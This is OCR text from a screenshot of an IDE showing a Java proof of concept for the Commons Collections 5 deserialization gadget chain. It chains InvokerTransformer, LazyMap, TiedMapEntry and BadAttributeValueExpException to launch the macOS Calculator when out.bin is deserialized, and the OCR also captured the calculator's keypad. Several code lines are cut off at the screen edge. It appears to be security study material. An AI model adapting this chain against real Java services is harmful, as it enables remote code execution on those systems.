 CommonCollections5 – CommonCollections5.java
s5 main CommonCollections5
CommonCollections5.java BadAttributeValueExpException.java System.java TiedMapEntry.java
58 new InvokerTransformer( methodName: "invoke", new
59 new Object[]{null, null}),
60 new InvokerTransformer( methodName: "exec", new Cla
61 new Object[]{"/System/Applications/Calcul /Calcul
62 new ConstantTransformer( constantToReturn: 1), // 隐藏
63 };
64 Transformer transformerChain = new ChainedTransformer(tra
65
66 Map innerMap = new HashMap();
67 //使用 LazyMap
68 Map outerMap = LazyMap.decorate(innerMap,transformerChain);
69
70 TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "yhy");
71 // tiedMapEntry.toString();
72
73 BadAttributeValueExpException bad = new BadAttributeValueExpException(tiedMapEntry);
74
75
76 // // 序列化
77 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "out.bin"));
78 oos.writeObject(bad);
79
80 // 反序列化读取 out.bin 文件
81 ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "out.bin"));
82 ois.readObject();
83 }
84 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =